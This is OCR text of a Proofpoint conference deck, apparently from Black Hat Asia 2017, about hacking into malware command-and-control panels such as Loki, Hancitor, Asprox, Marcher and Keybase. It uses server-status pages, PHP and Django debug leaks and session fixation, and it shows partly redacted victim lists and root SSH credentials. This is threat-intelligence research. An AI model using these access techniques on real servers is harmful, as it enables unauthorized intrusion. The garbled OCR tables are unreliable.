| F6E 45E260       | 3B22 APS03  | 0 (RU)          | ROGER-PC.Roger-PC\Roger, Windows 7 x64, 1024x768, 1 report         | 2017-01-17 02:28:38<br>(7 h)    | Set    |
| 6A4I 7BC64       | A9315 APS03 | 8 (RU)          | ANTONY-PC.Antony-PCVAntony, Windows 7 x32, 1024x768, 1 report      | 2017-01-17 02:28:13<br>(7 h)    | Set    |
| 9514             | 29CC APS03  | 67 (DE)         | LUSER-PC.luser-PC\luser, Windows 7 x32, 1024x768, 0 report         | 2017-01-16 18:45:39<br>(15 h)   | Set    |
| 620: D3B6E:      | A341 APS03  | 71 (DE)         | HR- Vadministrator, Windows 7 x64, 800x600, 0 report               | 2017-01-16 11:54:25<br>(22 h)   | Set    |
| 40E AFDC8        | 4639 APS03  | 71 (DE)         | Rico-Win7.Vadministrator, Windows 7 x32, 800x600, 0 report         | 2017-01-16 11:52:43<br>(22 h)   | Set    |
| 03D DB582        | 5F7A5 APS03 | 06 (US)         | DEER.\F JGz, Windows 7 x64, 1024x768, 0 report                     | 2017-01-16 07:40:13<br>(1 day)  | Set    |
| AB4 91F913       | B3B6 APS03  | 16.190          | TEST-PC.test-PCttest, Windows 7 x32, 1366x768, 0 report            | 2017-01-16 05:58:09<br>(1 day)  | Set    |
| 51E 53E3A0       | 52DF APS03  | 46 (US)         | Lluser1, Windows 7 x32, 1024x768, 0 report                         | 2017-01-16 04:27:06<br>(1 dav)  | Set    |

ofpoint

© 20



#### Loki PWS Stealer(Pony) + LOKI PLUS(Neutrino)

| ¢ 0                            | j/neu/index.php?act=clients                      | G           | •                  | <b>Q</b> Search | Ţ           | 2 🗎     | + 🏦     |         | *   <b>-</b>   = |
|--------------------------------|--------------------------------------------------|-------------|--------------------|-----------------|-------------|---------|---------|---------|------------------|
| { LOKI PLUS } 🗄 Task mai       | nager 🔒 Statistics 👤 Client                      | ts 🔇 Formgr | abber              | 🗖 CC Logs       | 🌣 Loki Pane | I       |         |         |                  |
|                                |                                                  | SHOW F      | lide               |                 |             |         |         |         |                  |
|                                |                                                  |             |                    |                 |             |         |         |         |                  |
|                                |                                                  | 0 1 2 >     | >>                 |                 |             |         |         |         |                  |
| Machine id                     | HWID                                             | IP address  | 0\$                | Antivirus       | Country     | Version | Quality | Status  | Action           |
| 4e6 acb4be46ff5bca             | 77                                               | 11 28       | Win 7<br>(64-bit)  | N/A             |             | 3.9.4   |         | online  | •••              |
| f1e812e40ff57281a0             | ad<br><u>3c 2-8664-035d246689ca</u>              | 37 66       | Win 7<br>(64-bit)  | N/A             |             | 3.9.4   |         | offline | • ••             |
| ab1 <sup>.</sup> 132747d37377a | <u>b9 49c2-4461-</u><br>a4 <u>c840fa18c</u>      | 19          | Win XP<br>(32-bit) | N/A             | 3           | 3.9.4   |         | offline | • ••             |
| d15 4f2e7233f84f0a             | <u>19</u> - <u>926d-</u><br>10 6-0149ee4c8c7f    | 71 6        | Win 7<br>(32-bit)  | N/A             |             | 3.9.4   |         | offline | • ••             |
| b95 325c2a6f1dbe69             | 9ft4f46-4cca-<br>b7a98c05a0e                     | 95 23       | Win 7<br>(64-bit)  | N/A             |             | 3.9.4   |         | offline | • ••             |
| d7b \$1e0e1f89070d7            | <u>43 -8609-</u><br>181 - 689bb5ab68d5           | 71 6        | Win 7<br>(32-bit)  | N/A             |             | 3.9.4   |         | offline | • ••             |
| e4e J0e98b5d461879d            | 19 -824c-f9bd-<br>50 a7c04e484                   | 71 6        | Win 7<br>(32-bit)  | N/A             |             | 3.9.4   |         | offline | • ••             |
| 8aa 4a5019f4f48144             | e2                                               | 71          | Win 7<br>(32-bit)  | N/A             |             | 3.9.4   |         | offline | • ••             |
| c9al                           | <u>b8 I-4fa9-48be-</u><br><u>b9 I-4fa9-48be-</u> | 11 31       | Win 7<br>(32-bit)  | N/A             |             | 3.9.4   |         | online  | _ 00             |
| 205 77cf96ec5f6b8a             | 7d - 3-acab-4244-<br>a0 - 3201b7e92              | 81 26       | Win XP<br>(32-biť) | N/A             |             | 3.9.4   |         | offline | 00               |



### Win: Find C2 admin login panels via the Apache server-status module

#### Cryptowall

| Srv  | $\mathbf{PID}$ | Acc           | $\mathbf{M}$ | CPU     | $\mathbf{SS}$ | Req | Conn | Child | Slot  | Client    | nt VHost Request                                                            |  |
|------|----------------|---------------|--------------|---------|---------------|-----|------|-------|-------|-----------|-----------------------------------------------------------------------------|--|
| 0-1  | 24684          | 0/4307/49793  | _            | 1242.38 | 6             | 4   | 0.0  | 0.28  | 24.83 | 127.0.0.1 | 0.1 localhost POST /z5mh28ar9v HTTP/1.0                                     |  |
| 1-1  | -              | 0/0/45533     |              | 6.51    | 44312         | 0   | 0.0  | 0.00  | 24.05 | ::1       | localhost OPTIONS * HTTP/1.0                                                |  |
| 2-1  | 24686          | 0/4323/49828  | _            | 1144.30 | 1             | 3   | 0.0  | 0.25  | 23.90 | 127.0.0.1 | 0.1 localhost POST /q9jnuqd560am3k HTTP/1.0                                 |  |
| 3-1  | 24687          | 0/4314/49753  | _            | 1238.82 | 6             | 4   | 0.0  | 0.09  | 23.92 | 127.0.0.1 | 0.1 localhost POST /18yswtln91hu HTTP/1.0                                   |  |
| 4-1  | 24688          | 0/4331/49837  | _            | 1200.11 | 8             | 4   | 0.0  | 0.14  | 23.97 | 127.0.0.1 | 0.1 localhost POST /5yawxp9h74i HTTP/1.0                                    |  |
| 5-1  | 24689          | 0/4330/47746  | _            | 1157.84 | 4             | 3   | 0.0  | 0.13  | 23.54 | 127.0.0.1 | 0.1 localhost POST /m14igrvv240 HTTP/1 0                                    |  |
| 6-1  | 24690          | 0/4336/49854  | _            | 1107.58 | 5             | 254 | 0.0  | 0.24  | 24.27 | 127.0.0.1 | 0.1 localhos POST/workniggawork_a01951b4c4ea9925ae188ae71dbe45a3?p=statisti |  |
| 7-1  | -              | 0/0/45461     |              | 0.01    | 44342         | 0   | 0.0  | 0.00  | 24.10 | ::1       | localhost OF TIONS + TITTF/1.0                                              |  |
| 8-1  | 11395          | 0/21311/50027 | _            | 5223.45 | 1             | 3   | 0.0  | 3.23  | 24.78 | 127.0.0.1 | 0.1 localhost POST /z27puxp0nkt6z HTTP/1.0                                  |  |
| 9-1  | -              | 0/0/45457     |              | 3899.33 | 45149         | 0   | 0.0  | 0.00  | 23.49 | ::1       | localhost OPTIONS                                                           |  |
| 10-1 | -              | 0/0/43359     |              | 113.85  | 45102         | 0   | 0.0  | 0.00  | 23.40 | ::1       | localhost OPTIONS                                                           |  |
| 11-1 | 24562          | 0/4524/49990  | W            | 1275.10 | 1             | 0   | 0.0  | 0.18  | 23.95 | 127.0.0.1 | 0.1 localhost POST /0an                                                     |  |

| Login: (    |         |
|-------------|---------|
| Password: ( |         |
|             | Enter ► |

#### Method 5 -- PHP error messages



### > Win: Understanding the C2's structure > TROJAN Unknown Bot

| ¢ | ) () | /assets/docs/daftar.php |
|---|------|-------------------------|
|   |      |                         |

Warning: copy(/class\_database.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25

C Q Search

Warning: copy(/koneksi\_php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/getlocation.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/getlocation.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/proses.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/confirm.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/sdk.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/sdk.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/index.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/testwaktu.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/testwaktu.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/data.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/config.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/config.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/index.html): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/index.html): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daft



#### Method 5 -- PHP error messages



## > Win: Understanding the C2's structure > TROJAN Unknown Bot

( Carter and Assets/docs/sdk.php

|                        | Assetsaocssak.php              | 🔪 🚺 🗖 🚺 🖉 🖉         |                                                                                                    |               |
|------------------------|--------------------------------|---------------------|----------------------------------------------------------------------------------------------------|---------------|
| €) ()                  | <u> </u>                       |                     |                                                                                                    | O             |
| Warning: ce<br>line 25 | 2016-03-24 14:22:10            |                     | าl/assets/docs/daftar.php                                                                                                    | on            |
| Warning: co            | windows-BFE9FBFF000106CA       | 2016-02-18 22:42:02 | 14 <u>F</u> <u>D</u> <u>CMD</u> <u>Off</u> <u>V</u> <u>EXP-0</u> ts/docs/daftar.php on line                                                                                                    | 25            |
| Warning: co            | Abby-0F8BFBFF000306E4          | 2016-01-27 10:03:39 | 1 <u>F</u> <u>C</u> <u>CMD</u> <u>Off</u> <u>V</u> <u>EXP-0</u> sets/docs/daftar.php on lin                                                                                                    | ne <b>2</b> : |
| Warning: co            | ST-BFEBFBFF000206A7            | 2016-03-03 15:05:48 | 8 <u>F</u> <u>C</u> <u>CMD</u> <u>Off</u> <u>V</u> <u>EXP-0</u> ets/docs/daftar.php on line                                                                                                    |               |
| -                      | user-078BFBFD00000623          | 2016-01-31 15:56:48 | 1 <u>F C CMD Off V EXP-0</u>                                                                                                    |               |
| Warning: co            | susan-0FABFBFF00040661         | 2016-02-03 02:53:35 | 1 <u>F</u> <u>C</u> <u>CMD</u> <u>Off</u> <u>V</u> <u>EXP-0</u> (docs/daftar.php on line 25)                                                                                                    | )             |
| Warning: co            | VmScan-                        | 2016-02-05 14:30:40 | 1 <u>F C CMD</u> Off <u>V</u> EXP-0 ;/docs/daftar.php on line 2                                                                                                    | 5             |
| Warning: co            | michael-                       | 2016-02-05 14:38:43 | 1 <u>F</u> <u>C</u> <u>CMD</u> <u>Off</u> <u>V</u> <u>EXP-0</u> cs/daftar.php on line 25                                                                                                    |               |
| Warning: co            | COMPUTER-0F8BFBFF000006FB      | 2016-02-25 22:57:39 | 1 <u>F</u> <u>C</u> <u>CMD</u> <u>Off</u> <u>V</u> <u>EXP-0</u> ocs/daftar.php on line 25                                                                                                    |               |
| -                      | Administrator-0F8BFBFF000006FB | 2016-02-26 06:04:43 | $2  \underline{F} \subseteq \underline{CMD}  \underline{Off}  \underline{V}  \underline{EXP-0}$                                                                                                    | 25            |
| Warning: co            | John-1F8BFBFF000206D7          | 2016-02-26 11:24:57 | 1 <u>F</u> <u>C</u> <u>CMD</u> <u>Off</u> <u>V</u> <u>EXP-0</u> <b>:ts/docs/daftar.php</b> on line                                                                                                    | 25            |
| Warning: co            | Administrator-                 | 2016-02-26 16:29:38 | 1 <u>F</u> <u>C</u> <u>CMD</u> <u>Off</u> <u>V</u> <u>EXP-0</u> $cs/daftar.php$ on line 25                                                                                                    |               |
| Warning: co            | mike-                          | 2016-02-26 21:03:12 | $1  \underbrace{F}_{C} \subseteq \underline{CMD}_{CMD}  \underbrace{Off}_{CMD}  \underbrace{V}_{EXP-0}_{CMD} \text{ docs/daftar.php on line 25}$                                                                      |               |
| Warning: co            | Administrator-078BFBFF00000F61 | 2016-02-29 06:18:03 | $\frac{2}{2} = \frac{F}{2} \subseteq \frac{CMD}{C} = \frac{Off}{2} \frac{V}{V} = \frac{EXP-0}{2}$ ccs/daftar.php on line 25                                                                                           |               |
| Warning: co            | admin-0FABFBFF000206D7         | 2016-02-29 17:24:22 | 2 $\underline{F} \subseteq \underline{CMD}  Off  \underline{V}  \underline{EXP-0}$<br>1 $\underline{F} \subseteq \underline{CMD}  Off  \underline{V}  \underline{FXP-0}  \textbf{locs/daftar.php} \text{ on line 25}$ |               |
| warning. Cr            | kindsight-BFEBFBFF0001067A     | 2016-03-16 02:03:07 |                                                                                                    |               |
|                        | John Doe-0FEBFBFF000306E4      | 2016-03-17 18:40:04 | $1  \underline{F} \subseteq \underline{CMD}  \underline{Off}  \underline{V}  \underline{EXP-0}$                                                                                                    |               |

🔪 🔒 php 🔀 🔒 🛛 🔍



→ ☆ 自 💟

© 2017 Proofpoint, Inc.

#### Method 6 -- Python Django debug enabled



nnt<sup>2</sup>

## Win: Understanding the C2's structure Asprox: Marketplace with over 1400 registered

🗲 🔒 💼 💼 🖕 tributor/api-v2/t 🔻 🤁 🛛 🚼 🗝 Google 🔎 🖶 🏫 🕁 自 'root/api-v2/streamlists/5/download/ Using the URLconf defined in rcm2.urls, Django tried these URL patterns, in this order: Stream List ^distributor/ ^api-v2/ ^wso/\$ [name='wso-shells-list'] 2. ^distributor/ ^api-v2/ ^wso/\.(?P<format>(json|api))\$ [name='wso-shells-list'] 3. ^distributor/ ^api-w2/ ^wso/(?P<pk>[0-9]+)/\$ [name='wso-shells-detail'] 4. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/\.(?P<format>(json|api))\$ [name='wso-shells-detail'] GET /root/api-v2/streamlists/5/download/ 5. ^distributor/ ^api-w2/ ^wso/(?P<pk>[0-9]+)/download/\$ [name='wso-shells-download'] ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/download/\.(?P<format>(json|api))\$ [name='wso-shells-download'] ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/report/\$ [name='wso-shells-report'] HTTP 200 OK 8. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/report/\.(?P<format>(json|api))\$ [name='wso-shells-report'] Content-Type: application/json 9. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/export\_report/\$ [name='wso-export-report'] ^distributor/ ^api-v2/ ^wso/(2P<pk>[0-9]+)/export\_report/\.(?P<format>(json|api))\$ [name='wso-export-report'] Vary: Accept 11. ^distributor/ ^api-w2/ ^wso/(?P<pk>[0-9]+)/export\_send\_list/\$ [name='wso-export-send-list'] Allow: GET, HEAD, OPTIONS 12. ^distributor/ ^api-w2/ ^wso/(?P<pk>[0-9]+)/export\_send\_list/\.(?P<format>(json|api))\$ [name='wso-export-send-list'] ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/export\_redirect\_list/\$ [name='wso-export-redirect-list'] 14. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/export\_redirect\_list/\.(?P<format>(json|api))\$ [name='wso-export-redirectlist'l 15. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/export bad list/\$ [name='wso-export-bad-list'] "root:on \_\_\_\_\_\_.vpartners.com:22". 16. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/export bad list/\.(?P<format>(json|api))\$ [name='wso-export-bad-list'] "root:Ad\_\_\_\_\_\_\_\_hotels.com:22", 17. ^distributor/ ^api-v2/ ^ftp/\$ [name='ftp-accs-list'] "root:Ar\_\_\_\_\_knpeek.com:22", 18. ^distributor/ ^api-v2/ ^ftp/\.(?P<format>(json|api))\$ [name='ftp-accs-list'] 19. ^distributor/ ^api-v2/ ^ftp/(?P<pk>[0-9]+)/\$ [name='ftp-accs-detail'] "root:db 1:22", 20. ^distributor/ ^api-v2/ ^ftp/(?P<pk>[0-9]+)/\.(?P<format>(json|api))\$ [name='ftp-accs-detail'] "root:MO it.com:22", 21. ^distributor/ ^api-v2/ ^ftp/(?P<pk>[0-9]+)/download/\$ [name='ftp-accs-download'] 22. ^distributor/ ^api-v2/ ^ftp/(?P<pk>[0-9]+)/download/\.(?P<format>(json|api))\$ [name='ftp-accs-download'] "root:we :hoandlefty.se:22". 23. ^distributor/ ^api-v2/ ^ftp/(?P<pk>[0-9]+)/report/\$ [name='ftp-accs-report'] "root:Bu sa.es:22", 24. ^distributor/ ^api-v2/ ^ftp/(?P<pk>[0-9]+)/report/\.(?P<format>(json|api))\$ [name='ftp-accs-report'] 25. ^distributor/ ^api-v2/ ^ftp/(?P<pk>[0-9]+)/export\_report/\$ [name='ftp-accs-export-report'] "root:fi ..it:22", 26. ^distributor/ ^api-v2/ ^ftp/(?P<pk>[0-9]+)/export\_report/\.(?P<format>(json|api))\$ [name='ftp-accs-export-report'] "root:sp //systems.it:22", 27. ^distributor/ ^api-v2/ ^smtp/\$ [name='smtp-accs-list'] 28. ^distributor/ ^api-v2/ ^smtp/\.(?P<format>(json|api))\$ [name='smtp-accs-list'] "root:te :twork.it:22", 29. ^distributor/ ^api-v2/ ^smtp/(?P<pk>[0-9]+)/\$ [name='smtp-accs-detail'] "root:sw ?.47:22", 30. ^distributor/ ^api-v2/ ^smtp/(?P<pk>[0-9]+)/\.(?P<format>(json|api))\$ [name='smtp-accs-detail'] ^distributor/ ^api-v2/ ^smtp/(?P<pk>[0-9]+)/download/\$ [name='smtp-accs-download'] "root:wa it:22". 32. ^distributor/ ^api-v2/ ^smtp/(?P<pk>[0-9]+)/download/\.(?P<format>(json|api))\$ [name='smtp-accs-download'] "root:we ect.se:22". 33. ^distributor/ ^api-v2/ ^smtp/(?P<pk>[0-9]+)/report/\$ [name='smtp-accs-report'] 34. ^distributor/ ^api-v2/ ^smtp/(?P<pk>[0-9]+)/report/\.(?P<format>(json|api))\$ [name='smtp-accs-report'] "root:XS ::22". ^distributor/ ^api-v2/ ^smtp/(?P<pk>[0-9]+)/export report/\$ [name='smtp-accs-export-report'] "root:pm 5.185:22". 36. ^distributor/ ^api-v2/ ^smtp/(?P<pk>[0-9]+)/export\_report/\.(?P<format>(json|api))\$ [name='smtp-accs-export-report'] 37. ^distributor/ ^api-v2/ ^root/\$ [name='root-list'] "root:09" 22", 38. ^distributor/ ^api-v2/ ^root/\.(?P<format>(json|api))\$ [name='root-list'] "root:20 .lyspa.it:22", 39. ^distributor/ ^api-v2/ ^root/(?P<pk>[0-9]+)/\$ [name='root-detail'] 40. ^distributor/ ^api-v2/ ^root/(?P<pk>[0-9]+)/\.(?P<format>(json|api))\$ [name='root-detail'] "root:3G ?2". 41. ^distributor/ ^api-v2/ ^root/(?P<pk>[0-9]+)/download/\$ [name='root-download'] "root:an 1.92:22". 42. ^distributor/ ^api-v2/ ^root/(?P<pk>[0-9]+)/download/\.(?P<format>(json|api))\$ [name='root-download'] 43. ^distributor/ ^api-v2/ ^root/(?P<pk>[0-9]+)/report/\$ [name='root-report'] 44. ^distributor/ ^api-v2/ ^root/(2P<pk>[0-9]+)/report/\.(2P<format>(json|api))\$ [name='root-report'] "root:co\_\_\_\_\_t:22" 45. ^distributor/ ^api-v2/ ^root/(?P<pk>[0-9]+)/export\_report/\$ [name='root-export-report'] "root:js se:22" 46. ^distributor/ ^api-v2/ ^root/(?P<pk>[0-9]+)/export\_report/\.(?P<format>(json|api))\$ [name='root-export-report']

#### Method 6 -- Python Django debug enabled



WSO Webshells by unique domain: 3,027,423
 gov:602+ ,mil:7+

> WSO Webshells by unique filename: 7,966,903

- > SMTP accounts: 2,136,017
  - gov:4,000+ ,mil:1,574+ (Over 1,220 one military department)
- FTP accounts: 585,549
   gov:258
- > SSH-root: 1,236
- > SSH-user: 50,757







# Progress: now we know the C2'S file structure...

# ... But how can we get authenticated into the panel?



#### > Win: C2 panel access

#### Hancitor\_Downloader

| 77 http://                     | GET       | //sl//panel.php    | ,         |          | 302     | 878674 | HTML |  |  |  |  |  |
|--------------------------------|-----------|--------------------|-----------|----------|---------|--------|------|--|--|--|--|--|
|                                |           |                    | _         |          |         |        |      |  |  |  |  |  |
| Request Response               |           |                    |           |          |         |        |      |  |  |  |  |  |
| Raw Headers Hex HTML           | Render    |                    |           |          |         |        |      |  |  |  |  |  |
| HTTP/1.1 302 Moved Temporarily |           |                    |           |          |         |        |      |  |  |  |  |  |
| Server: nginx/1.6.2            |           |                    |           |          |         |        |      |  |  |  |  |  |
| Date:                          | 1.0       |                    |           |          |         |        |      |  |  |  |  |  |
| Content-Type: text/html        |           |                    |           |          |         |        |      |  |  |  |  |  |
| Connection: keep-alive         |           |                    |           |          |         |        |      |  |  |  |  |  |
| X-Powered-By: PHP/5.4.45       |           |                    |           |          |         |        |      |  |  |  |  |  |
| Expires: Thu, 19 Nov 1981 08:  | 52:00 GMT |                    |           |          |         |        |      |  |  |  |  |  |
| Cache-Control: no-store, no-o  | ache, mus | st-revalidate, pos | st-check= | 0, pre-0 | check=0 |        |      |  |  |  |  |  |
| Pragma: no-cache               |           |                    |           | _        |         |        |      |  |  |  |  |  |
| Location: login.php            |           |                    |           |          |         |        |      |  |  |  |  |  |
| Content-Length: 878325         |           |                    |           |          |         |        |      |  |  |  |  |  |



## > Win: C2 panel access> Hancitor\_Downloader

|        |       |                      |         | Users                             |       |          |                        |
|--------|-------|----------------------|---------|-----------------------------------|-------|----------|------------------------|
| Marked | Index | Unique Id            | IP      | Hostname                          | Group | Location | Date/Time              |
|        | 20811 | 14135445063619539788 | 98. L47 | Stevel eWin7\Administrator        | 0905  | AR/72901 | 2016-05-10<br>18:14:36 |
|        | 20812 | 4340269366225675520  | 185 .69 | JOHI V-PC\Administrator           | 0905  |          | 2016-05-10<br>18:01:48 |
|        | 20813 | 8696575315777032584  | 49. 125 | ADM-AmirDev2\Administrator        | 0905  | 04/-     | 2016-05-10<br>23:28:12 |
|        | 20814 | 7642642170765842228  | 207 .50 | CME-DT-I ELANDMETAL\tconsolo      | 0905  | OH/44122 | 2016-05-11<br>03:37:57 |
|        | 20815 | 4355935535454098944  | 194 L83 | WINXPSP3C XPSP3O2K7\Administrator | 0905  |          | 2016-05-10<br>17:59:49 |
|        | 20816 | 16579366358408519880 | 96. 106 | K# ATHYPC\Owner                   | 0905  |          | 2016-05-10<br>19:24:41 |
|        | 20817 | 4340115692765586688  | 19      | JOHI V-PC\Administrator           | 0905  | 02/-     | 2016-05-10<br>18:04:49 |
|        | 20818 | 2066928263900451922  | 207 220 | JOHN-PC\Miller                    | 0905  | FL/33132 | 2016-05-11<br>01:02:55 |
|        | 20819 | 9398526914126001944  | 79 3.4  | Win Wallawa Wallawa               | 0905  |          | 2016-05-10<br>22:18:12 |
|        | 20820 | 14135556439897112812 | 98. 147 | Stevel eWin7\Administrator        | 0905  | AR/72901 | 2016-05-10<br>18:25:08 |



© 2017 Proofpoint, Inc.



© 2017

#### > Android Marcher malware

| Logg | ed i | n as | panel<br>eg_new} |      |      | Bots SM  | S Cards | ; Banks F      | Pins Apps      | Set    | tings Refres | h       |           |                |
|------|------|------|------------------|------|------|----------|---------|----------------|----------------|--------|--------------|---------|-----------|----------------|
|      |      |      |                  |      |      |          |         |                |                |        |              | Last co | onnect    |                |
| Bot  | ID   |      |                  |      |      | Cou      | Intry   | Operator       |                | Commer | nt           | Any     | ~         | Apply          |
| Bot  | s da | ta   |                  |      |      |          |         |                |                |        |              |         | 123456789 | 10 11 12 13 14 |
|      | VISA | 0    | •                | IMEI |      | Operator | с       | Last<br>onnect | Last<br>result | ₽      | Number       | •       | Comm      | ent            |
|      |      |      | 86533            | 1 00 | 76 🚺 | TELCEL   | 0 21.0  | 3.16 10:00     |                | ×      | 0            | ОК      | Comment   | ОК             |
|      |      |      | 6419:            | 1 33 | 68 📕 | E-Telko  | 0 21.0  | 3.16 07:09     |                | ×      | 0            | ОК      | Comment   | ОК             |
|      |      |      | 35466            | 0 65 | 92 〓 | 0        | 23.0    | 3.16 05:22     |                | ×      | 0            | ОК      | Comment   | ОК             |
|      |      |      | 35299            | 9 59 | 88 📕 | 0        | • 21.0  | 3.16 08:39     |                | ×      | 0            | ОК      | Comment   | ОК             |
|      |      |      | 35526            | 69   | 17 📕 | Android  | 0 21.0  | 3.16 06:22     |                | ×      | 0            | ОК      | Comment   | ОК             |
|      |      |      | 0000             | 0    | 00 🔛 | Android  | 0 21.0  | 3.16 06:04     |                | ×      | 15 554       | ОК      | Comment   | ОК             |
|      |      |      | 0000             | 00   | 00 🛄 | Android  | • 21.0  | 3.16 06:03     |                | ×      | 15 554       | ОК      | Comment   | ОК             |
|      | ē    |      | 8657             | 7 18 | 20 😰 | 0        | 23.0    | 3.16 05:25     |                | ×      | 0            | ОК      | Comment   | ОК             |
|      |      | Â    | d5293            | 3 a8 | b1 💽 | 0        | 0 21.0  | 3.16 03:28     |                | ×      | 0            | ОК      | Comment   | ОК             |
|      |      | Â    | 3560             | 0 15 | 26 💻 | 0        | 23.0    | 3.16 05:24     |                | ×      | 8 3          |         | Comment   | ОК             |
|      |      |      | 35526            | 6 63 | 66 🚘 | Android  | 0 21.0  | 3.16 03:02     |                | ×      | 0            | ОК      | Comment   | ОК             |
|      | ă    |      | 35663            | 3 74 | 57 📕 | MTS RUS  | 0 21.0  | 3.16 03:39     |                | ×      | 0            | ОК      | Comment   | ОК             |
|      |      |      | 35526            | 6 90 | 54 📕 | Android  | • 21.0  | 3.16 02:18     |                | ×      | 0            | ОК      | Comment   | ОК             |

bofpoint?

Send SMS Freedialog Send Delivery Intercept Windows New Appmass Send Command Notification adminPhone apiServer



#### > Win: access victim statistics, execute C2 commands, etc.

> Android Marcher malware

| bank <mark>SA</mark> | ING ಖ DiBa                 | Eine Bank fürs Leben.    |
|----------------------|----------------------------|--------------------------|
|                      | Die Bank und Du            |                          |
|                      | Kontonummer/Depotnummer    |                          |
| Card/Access Number   | Internetbanking PIN        | Benutzername/Kontonummer |
| Security Number      | Sicherheitscode(6-stellig) | Passwort/PIN             |
|                      |                            | Login                    |





# Now that we've authenticated ourselves...

### ... can we expand laterally?



#### Method 8 -- Session Fixation



- Win: access others panel on the same C2 server without authentication
- > Keybase (mostly operated by Nigerian actor)
  - Also has SQL injection, File upload vulnerabilitilies





#### Method 8 -- Session Fixation



Win: access others panel on the same C2 server without authentication

| Keyba KeyBase                           |                                                                          | Logout                                                                                           | or)        |
|-----------------------------------------|--------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|------------|
| <ul> <li>Keyba</li> <li>Also</li> </ul> | Admin Dashboard<br>Welcome, love to see you back.                        |                                                                                                  | tilies     |
| 1<br>2 Dashboard                        |                                                                          |                                                                                                  |            |
| 3 Keystrokes<br>4<br>5 Screenshots      | 14   3058     Computers   Keystrokes                                     | 13590PasswordsScreenshots                                                                        | {          |
| 6 Line Clipboard                        | Motifications from Computers           Machine Name         Machine Time | IP Address Date                                                                                  |            |
| 8 B Passwords                           | JM )RRK-MA 3:24 PM<br>SH NITH 6:44 AM                                    | 20         177         2015-09-10 22:24:45           41         2.58         2015-09-11 05:44:11 |            |
| 9 Delete Logs                           | R/ 5H         2:13 PM           JG 1RETH         7:34 AM                 | 41     3.232     2015-09-11 10:12:57       7C     4.81     2015-09-11 11:34:48                   |            |
| © 2017 Proofpoint, Inc.                 |                                                                          | 6)<br>black hat                                                                                  | proofpoint |

#### Method 8 -- Session Fixation



ASIA 2017

Keybase (mostly operated by Nigerian actor) Targeted business email compromise (BEC)

